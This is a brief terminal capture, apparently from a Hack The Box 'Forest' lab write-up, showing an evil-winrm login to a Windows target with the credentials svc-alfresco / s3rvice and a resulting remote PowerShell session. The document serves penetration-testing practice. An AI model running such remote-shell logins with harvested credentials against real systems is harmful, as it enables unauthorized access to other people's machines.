 root@kali:~/htb/machines/Windows/Forest# evil-winrm -i $TARGET -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>